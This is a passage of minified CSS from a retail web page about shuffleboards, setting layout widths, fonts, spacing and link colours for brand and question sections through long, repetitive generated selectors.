#sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a{text-decoration:none}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a:hover{color:#151515}.page-shuffleboards .custom-question-section #sd-simple-text-editable-92d1ff4d-12cb-49b7-ba9c-0f927046dd81{font-size:20px;line-height:36px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif}@media (min-width:551px){.page-shuffleboards .custom-question-section #sd-simple-text-editable-92d1ff4d-12cb-49b7-ba9c-0f927046dd81{font-size:26px}}.page-shuffleboards .custom-question-section #sd-simple-text-editable-2701439d-4cc9-4b49-85c7-643ae1a843ad{max-width:718px;width:100%;line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shuffleboards .custom-question-section a#sd-simple-button-editable-0f0778e4-2dc5-4081-883b-a0419db44194{position:relative;font-family:Overpass,Arial,Helvetica,sans-serif;text-transform:uppercase;line-height:22px}.page-shuffleboards .custom-question-section a#sd-simple-button-editable-0f0778e4-2dc5-4081-883b-a0419db44194:after{content:"";height:2px;width:88%;background-color:#ca9a5c;position:absolute;left:0;right:0;top:inherit;bottom:0;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease}.page-shuffleboards .custom-shop-top-brands #sd-simple-text-editable-6b7a83eb-ea32-4509-81c8-674214f321ec{line-height:52px;Font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px}.page-shuffleboards .custom-brand-doc,.page-shuffleboards .custom-brand-nixon,.page-shuffleboards .custom-brand-plank{width:100vw;background-color:#f2f1f0;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shuffleboards .custom-brand-doc,.page-shuffleboards .custom-brand-nixon,.page-shuffleboards .custom-brand-plank{margin-left:calc(-50vw + 50% - 10px)}}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e]{gap:25px 0;padding-top:30px;padding-bottom:30px}@media (min-width:801px){.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e]{padding-top:70px;padding-bottom:70px}}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780]{width:100%;max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:801px){.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780]{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;width:auto}}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] 